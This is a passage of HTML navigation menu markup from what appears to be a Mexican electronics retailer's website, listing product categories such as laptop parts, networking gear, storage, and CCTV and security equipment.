<li id="menu-item-6776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6776"><a href="https://www.hackcorp.com.mx/product-category/seguridad/cables-seguridad/">CABLES</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6777"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camara-espia/">Camara Espía</a></li>
<li id="menu-item-6778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6778"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-hdcvi-cctv/">Cámaras HDCVI CCTV</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6779"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-ip/">Camaras Ip</a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6780"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-movil/">CAMARAS MOVIL</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6781"><a href="https://www.hackcorp.com.mx/product-category/seguridad/cerco-electrico/">Cerco Electrico</a></li>
<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6782"><a href="https://www.hackcorp.com.mx/product-category/seguridad/comunicacion/">Comunicación</a></li>
<li id="menu-item-6783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6783"><a href="https://www.hackcorp.com.mx/product-category/seguridad/conectores/">CONECTORES</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6784"><a href="https://www.hackcorp.com.mx/product-category/seguridad/control-de-acceso/">Control de Acceso</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-seguridad-2-container"><ul id="menu-seguridad-2" class="menu"><li id="menu-item-6785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6785"><a href="https://www.hackcorp.com.mx/product-category/seguridad/control-de-asistencia/">Control de Asistencia</a></li>
<li id="menu-item-6786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6786"><a href="https://www.hackcorp.com.mx/product-category/seguridad/defensa-personal/">Defensa Personal</a></li>
<li id="menu-item-6787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6787"><a href="https://www.hackcorp.com.mx/product-category/seguridad/dvrs-alta-definicion-hdcvi/">DVR&#8217;s Alta Definicion HDCVI</a></li>
<li id="menu-item-6788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6788"><a href="https://www.hackcorp.com.mx/product-category/energia/">Energía</a></li>
<li id="menu-item-6789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6789"><a href="https://www.hackcorp.com.mx/product-category/seguridad/fuente-con-distribuidor/">Fuente con Distribuidor</a></li>
<li id="menu-item-6790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6790"><a href="https://www.hackcorp.com.mx/product-category/seguridad/gabinete-para-cctv/">Gabinete para CCTV</a></li>
<li id="menu-item-6791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6791"><a href="https://www.hackcorp.com.mx/product-category/seguridad/interphone-video-portero/">INTERPHONE / VIDEO PORTERO</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6792"><a href="https://www.hackcorp.com.mx/product-category/seguridad/kits-cctv/">KITS CCTV</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6793"><a href="https://www.hackcorp.com.mx/product-category/seguridad/sirena/">SIRENA</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6747"><a title="Software" href="https://www.hackcorp.com.mx/product-category/software/">Software</a></li>
<li id="menu-item-6734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6734"><a title="Tablets y Smartwatchs" href="https://www.hackcorp.com.mx/product-category/tablet-y-smartwatch/">Tablets y Smartwatchs</a></li>
<li id="menu-item-6743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6743 dropdown"><a title="Tarjetas Madre" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Tarjetas Madre</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a title="1151" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/1151/">1151</a></li>
	<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6828"><a title="FM1" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/fm1/">FM1</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826"><a title="FM2" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/fm2/">FM2</a></li>
	<li id="menu-item-6827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827"><a title="Procesadores Integrados" href="https://www.hackcorp.com.mx/product-category/tarjetas-madre/procesadores-integrados/">Procesadores Integrados</a></li>
</ul>
</li>
<li id="menu-item-6736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6736"><a title="Tarjetas de Video" href="https://www.hackcorp.com.mx/product-category/tarjetas-de-video/">Tarjetas de Video</a></li>
<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6749"><a title="Teléfonos" href="https://www.hackcorp.com.mx/product-category/telefonos/">Teléfonos</a></li>
<li id="menu-item-6746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6746"><a title="Servicios" href="https://www.hackcorp.com.mx/product-category/servicios/">Servicios</a></li>
<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a title="Cartucho Laser" href="https://www.hackcorp.com.mx/product-category/cartucho-laser/">Cartucho Laser</a></li>
</ul>			</div>
		</div>
				</div>
		<div class="primary-nav-menu col position-relative electro-animate-dropdown"><ul id="menu-menu-principal" class="nav nav-inline yamm"><li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6637"><a title="Inicio" href="https://www.hackcorp.com.mx/">Inicio</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a title="¿Quiénes Somos?" href="https://www.hackcorp.com.mx/quienes-somos/">¿Quiénes Somos?</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6639"><a title="Productos" href="https://www.hackcorp.com.mx/productos/">Productos</a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6848"><a title="Facturación" href="https://www.hackcorp.com.mx/facturacion/">Facturación</a></li>
<li id="menu-item-6640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6640"><a title="Contacto" href="https://www.hackcorp.com.mx/contacto/">Contacto</a></li>
</ul></div>		<div class="header-support col-3">
			<div class="header-support-inner">
				<div class="support-icon">
					<i class="ec ec-support"></i>
				</div>
				<div class="support-info">
					<div class="support-number"><strong>Teléfono</strong> 981 14 414 42 y 981 14 468 54</div>
					<div class="support-email">Email: <a href="/cdn-cgi/l/email-protection#7d140f0b14131a531c1a0814111c0f3d151c1e161e120f0d531e1210531005" target="_blank"><span class="__cf_email__" data-cfemail="82ebf0f4ebece5ace3e5f7ebeee3f0c2cae3e1e9c1edf0f2ace1edefaceffa">[email&#160;protected]</span></a></div>
				</div>
			</div>
		</div>
					</div>
				<div class="electro-navbar">
			<div class="container">
				<div class="electro-navbar-inner row">
						<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span>Departamentos<i class="departments-menu-v2-icon ec ec-arrow-down-search"></i></span>
				</a>
				<ul id="menu-departamentos-1" class="dropdown-menu yamm"><li id="menu-item-6728" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6728 dropdown"><a title="Accesorios" href="https://www.hackcorp.com.mx/product-category/accesorios/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Accesorios</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5450" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5450"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content bg-yamm-content-bottom bg-yamm-content-right vc_custom_1625169942290"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="194" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752-300x194.jpg" class="vc_single_image-img attachment-medium" alt="" title="8160N+vF4EL._AC_SS450_" decoding="async" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752-300x194.jpg 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/8160NvF4EL._AC_SS450_-e1625170349752.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-1-container"><ul id="menu-accesorios-col-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6701"><a href="https://www.hackcorp.com.mx/product-category/accesorios/adaptadores-lectores/">Adaptadores / Lectores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6702"><a href="https://www.hackcorp.com.mx/product-category/accesorios/bases-soporte/">Bases / Soporte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6703"><a href="https://www.hackcorp.com.mx/product-category/accesorios/cables/">Cables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6704"><a href="https://www.hackcorp.com.mx/product-category/accesorios/camaras-web/">Cámaras WEB</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://www.hackcorp.com.mx/product-category/seguridad/camaras-ip/">Camaras Ip</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Audio</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-audio-container"><ul id="menu-audio-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6678"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/audifonos/">Audifonos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6679"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/bluetooth/">Bluetooth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6680"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/bocinas/">Bocinas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6681"><a href="https://www.hackcorp.com.mx/product-category/accesorios/audio/diademas/">Diademas</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 180px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-2-container"><ul id="menu-accesorios-col-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6705"><a href="https://www.hackcorp.com.mx/product-category/accesorios/controles-joystick/">Controles / Joystick</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6699"><a href="https://www.hackcorp.com.mx/product-category/accesorios/kit-teclado-y-mouse/">Kit Teclado y Mouse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6713"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mochilas-portafolios/">Mochilas / Portafolios</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Mouse</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-mouse-container"><ul id="menu-mouse-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6685"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/alambrico/">Alámbrico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6686"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/inalambrico/">Inalámbrico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6687"><a href="https://www.hackcorp.com.mx/product-category/accesorios/mouse/mousepad/">Mousepad</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-accesorios-col-3-container"><ul id="menu-accesorios-col-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6706"><a href="https://www.hackcorp.com.mx/product-category/accesorios/teclado/">Teclado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6707"><a href="https://www.hackcorp.com.mx/product-category/accesorios/tv-box/">TV box</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6708"><a href="https://www.hackcorp.com.mx/product-category/accesorios/varios/">Varios</a></li>
</ul></div></div></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Ventilación</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-ventilacion-container"><ul id="menu-ventilacion-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6690"><a href="https://www.hackcorp.com.mx/product-category/accesorios/ventilacion/enfriadores/">Enfriadores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6691"><a href="https://www.hackcorp.com.mx/product-category/accesorios/ventilacion/disipadores/">Disipadores</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6733"><a title="Amplificador Celular Señal 3G 4G" href="https://www.hackcorp.com.mx/product-category/amplificador-celular-senal-3g-4g/">Amplificador Celular Señal 3G 4G</a></li>
<li id="menu-item-6735" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6735 dropdown"><a title="Discos Duros" href="https://www.hackcorp.com.mx/product-category/discos-duros/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Discos Duros</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6809"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="690" height="270" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme.png" class="vc_single_image-img attachment-full" alt="" title="confronto-hdd-ssd-sshd-nvme" decoding="async" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme.png 690w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme-300x117.png 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/confronto-hdd-ssd-sshd-nvme-600x235.png 600w" sizes="(max-width: 690px) 100vw, 690px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-discos-1-container"><ul id="menu-discos-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6803"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/externo/">Disco Duro Portátil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/ssd/">SSD</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Internos</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-discos-2-container"><ul id="menu-discos-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6805"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/laptop/">Laptop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/dvr/">DVR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6806"><a href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/pc/">PC</a></li>
</ul></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6739 dropdown"><a title="Energía" href="https://www.hackcorp.com.mx/product-category/energia/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Energía</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6814"><a title="Accesorio de Energia" href="https://www.hackcorp.com.mx/product-category/energia/accesorio-de-energia/">Accesorio de Energia</a></li>
	<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6816"><a title="Fuentes de Poder" href="https://www.hackcorp.com.mx/product-category/energia/fuentes-de-poder/">Fuentes de Poder</a></li>
	<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6817"><a title="No Break" href="https://www.hackcorp.com.mx/product-category/energia/no-break/">No Break</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6815"><a title="Reguladores" href="https://www.hackcorp.com.mx/product-category/energia/reguladores/">Reguladores</a></li>
</ul>
</li>
<li id="menu-item-6737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6737"><a title="Gabinetes" href="https://www.hackcorp.com.mx/product-category/gabinetes/">Gabinetes</a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6750"><a title="Laptop" href="https://www.hackcorp.com.mx/product-category/discos-duros/interno/laptop/">Laptop</a></li>
<li id="menu-item-6731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6731"><a title="Mantenimiento" href="https://www.hackcorp.com.mx/product-category/mantenimiento/">Mantenimiento</a></li>
<li id="menu-item-6738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6738 dropdown"><a title="Memorias" href="https://www.hackcorp.com.mx/product-category/memorias/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Memorias</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6812"><a title="SODIMM (Laptop)" href="https://www.hackcorp.com.mx/product-category/memorias/ram/sodimm/">SODIMM (Laptop)</a></li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6813"><a title="UDIMM (PC)" href="https://www.hackcorp.com.mx/product-category/memorias/ram/udimm/">UDIMM (PC)</a></li>
</ul>
</li>
<li id="menu-item-6742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6742"><a title="Monitores LED" href="https://www.hackcorp.com.mx/product-category/monitores-led/">Monitores LED</a></li>
<li id="menu-item-6744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6744"><a title="Punto De Venta" href="https://www.hackcorp.com.mx/product-category/punto-de-venta/">Punto De Venta</a></li>
<li id="menu-item-6745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6745"><a title="Proyectores" href="https://www.hackcorp.com.mx/product-category/proyectores/">Proyectores</a></li>
<li id="menu-item-6741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6741 dropdown"><a title="Redes" href="https://www.hackcorp.com.mx/product-category/redes/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Redes</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6825"><a title="Accesorios" href="https://www.hackcorp.com.mx/product-category/redes/accesorios-redes/">Accesorios</a></li>
	<li id="menu-item-6822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6822"><a title="ACCESS POINT" href="https://www.hackcorp.com.mx/product-category/redes/access-point/">ACCESS POINT</a></li>
	<li id="menu-item-6821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6821"><a title="ADAPTADORES INALAMBRICOS" href="https://www.hackcorp.com.mx/product-category/redes/adaptadores-inalambricos/">ADAPTADORES INALAMBRICOS</a></li>
	<li id="menu-item-6823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6823"><a title="CONECTORES REDES" href="https://www.hackcorp.com.mx/product-category/redes/conectores-redes/">CONECTORES REDES</a></li>
	<li id="menu-item-6820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6820"><a title="REPETIDORES" href="https://www.hackcorp.com.mx/product-category/redes/repetidor/">REPETIDORES</a></li>
	<li id="menu-item-6818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6818"><a title="ROUTERS" href="https://www.hackcorp.com.mx/product-category/redes/routers/">ROUTERS</a></li>
	<li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6819"><a title="SWITCHES" href="https://www.hackcorp.com.mx/product-category/redes/switch/">SWITCHES</a></li>
</ul>
</li>
<li id="menu-item-6730" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6730 dropdown"><a title="Refacciones para Laptop" href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Refacciones para Laptop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6762"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="7762654_1" decoding="async" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-300x300.jpg 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-150x150.jpg 150w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1-100x100.jpg 100w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/7762654_1.jpg 407w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Cargadores Originales</li>
</ul>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-cargadores-originales-container"><ul id="menu-cargadores-originales-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6757"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/acer-gateway/">ACER/GATEWAY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6759"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/asus/">ASUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6756"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/dell/">DELL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6752"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/hp-compaq/">HP/ COMPAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6753"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/lenovo/">LENOVO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6754"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/samsung/">SAMSUNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6755"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/sony/">SONY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6758"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/toshiba/">TOSHIBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6760"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/universales/">UNIVERSALES</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title"><a href="http://desarrollo.hackcorp.com.mx/product-category/refacciones-para-laptop/display/">Pantallas</a></li>
<li><a href="http://desarrollo.hackcorp.com.mx/product-category/refacciones-para-laptop/display/">Displays</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-6732" class="yamm-tfw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6732 dropdown"><a title="Seguridad" href="https://www.hackcorp.com.mx/product-category/seguridad/" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Seguridad</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-6796"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/peakview-350x189.jpg" width="350" height="189" alt="peakview" title="peakview" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-seguridad-1-container"><ul id="menu-seguridad-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774"><a href="https://www.hackcorp.com.mx/product-category/seguridad/alarmas/">Alarmas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6775"><a href="https://www.hackcorp.com.mx/product-category/seguridad/audio-seguridad/">AUDIO</a></li>
